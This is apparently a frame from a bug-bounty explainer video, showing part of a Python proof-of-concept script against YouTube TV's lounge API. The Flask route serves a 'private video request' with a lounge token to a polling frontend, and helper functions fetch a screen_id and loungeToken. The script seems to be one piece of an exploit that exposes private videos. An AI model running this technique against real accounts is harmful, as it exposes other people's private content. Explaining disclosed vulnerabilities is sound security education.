 ”YouTube TV”
88
89 # Returns the current 'private video request' to the frontend.
90 # The frontend is polling this endpoint, and when one
91 # private video is process, the backend updates the
92 # content to point to the next private video.
93 @app.route('/get_current_private_video')
94 def get_current_private_video():
95     if private_video_request_ready == False:
96         return 'not-ready'
97     elif private_video_request_done:
98         return 'done'
99     else:
100         return json.dumps({
101             "id": current_private_video_request_id,
102             "lounge_token": lounge_token,
103             "video_id": current_private_video_request_video_id
104             })
105
106 # end_flask
107
108 # Generates a 'screen_id'
109 def get_screen_id():
110     print("[+] Getting screen_id...")
111     r = requests.get(YT_SCREEN_ID)
112     return r.text
113
114 # Requests a 'loungeToken' with a 'screen_id'
115 def get_token(screen_id):
116     print("[+] Getting token for screen_id...")
117     r = requests.post(YT_TOKEN, data={"screen_ids": screen_id})
118     return r.json()["screens"][0]["loungeToken"]
119
120 # Get's the credentials required for the 'bind' endpoint
Bug Bounty Reports Explained
@gregxsunday